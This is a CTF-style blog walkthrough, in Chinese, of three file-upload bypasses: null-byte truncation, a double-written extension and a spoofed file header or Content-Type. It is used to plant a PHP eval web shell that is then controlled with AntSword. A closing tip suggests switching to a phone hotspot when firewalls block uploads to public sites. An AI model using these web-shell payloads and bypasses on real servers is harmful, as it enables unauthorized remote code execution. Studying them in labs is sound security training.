

00截断

文件上传之00截断分析_00截断上传-CSDN博客

打开环境

查看源代码



上传一句话木马

<?php @eval($_POST['111']);?>

使用bp抓包



发送到重放器后,将1.php修改为1.php%00.jpg

以及请求头处,在upload/后加上1.php%00.jpg

使用重放器发送,在响应栏中可以看到网页返回200,说明文件上传成功

使用蚁剑进行连接,路径为.../upload/1.php

找到flag





双写后缀

打开环境

查看源代码

上传一句话木马1.php

<?php @eval($_POST['111']);?>使用bp进行抓包,双写后缀,进行修改。将后缀php修改为pphphp

注:两个php不能连写,否则两个都会被过滤。

修改后放包,上传成功。

成功访问文件路径

使用蚁剑进行连接

找到flag







文件头检查

打开环境

尝试上传一句话木马php文件

GIF89a<?php @eval($_POST['b']);?>

发现禁止上传。

使用bp进行抓包修改

发送到重放器后,将文件类型(Content-Type)修改为图片类型 image/jpeg。发送,找到文件路径。

在原网页进行访问,文件路径正确

复制链接后,用蚁剑进行连接

找到flag

注意:

当你连接一些公网时,可能文件上传操作正确但无法成功,是因为一些网络具备了高级的防火墙,无法上传一句话木马等病毒文件。可以使用自己的手机热点等,再次进行尝试。